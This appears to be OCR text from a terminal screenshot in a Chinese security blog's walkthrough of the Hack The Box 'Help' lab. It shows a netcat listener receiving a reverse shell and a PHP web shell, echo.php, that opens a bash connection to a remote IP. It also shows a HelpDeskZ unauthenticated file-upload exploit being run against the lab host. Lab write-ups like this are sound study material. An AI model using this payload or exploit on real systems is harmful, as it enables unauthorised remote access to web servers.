 dayu@kali: ~/桌面/dayuHelp
dayuApoca
Subm
dayu@kali: ~/桌面/dayuHelp
dayu@kali: ~/桌面/dayuHelp
dayu@kali: ~/桌面/dayuHelp
dayu@kali: ~/桌面/dayuHelp
dayu@kali: ~/桌面/dayuHelp 103x44
dayu@kali:~/桌面/dayuHelp$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.121.
Ncat: Connection from 10.10.10.121:34412.
bash: cannot set terminal process group (827): Inappropriate ioctl for device
bash: no job control in this shell
help@help:/var/www/html/support/uploads/tickets$ ls
ls
18fc9bd24d6aa1c085d2aa255103d726.php
2c45206f4b8cac4a23236b942d319dca.php
499bf154dea07beb61814e6bad0490df.php
568fa1e025bf2688640f68c4bc44c442.php
7a542e34471bd08b56b0fe5e3c8d9c95.php
8a7b1c12fa057ddf1a70b9c287f1c0c0.php
a4b45d713ac015a2c75a4cd91b77acec.php
d45cd78c85a2f4990d290f26a1019068.jpeg
index.php
help@help:/var/www/html/support/uploads/tickets$
dayu@kali: ~/桌面/dayuHelp 103x44
dayu@kali:~/桌面/dayuHelp$ ls
10.10.10.121.txt 40300.py echo.php shell.php
dayu@kali:~/桌面/dayuHelp$ cat echo.php
<?php
echo("ECH0 WAS HERE");
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.51/6666 0>&1'");
dayu@kali:~/桌面/dayuHelp$ chmod 777 echo.php
chmod: 更改'echo.php' 的权限: 不允许的操作
dayu@kali:~/桌面/dayuHelp$ sudo chmod 777 echo.php
dayu@kali:~/桌面/dayuHelp$ ls
10.10.10.121.txt 40300.py echo.php shell.php
dayu@kali:~/桌面/dayuHelp$ sudo python 40300.py http://help.htb/support/uploads/tickets/ echo.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
dayuDab
dayuYpuf
dayuCarr
大余安全
https://blog.csdn.net/qq_34801745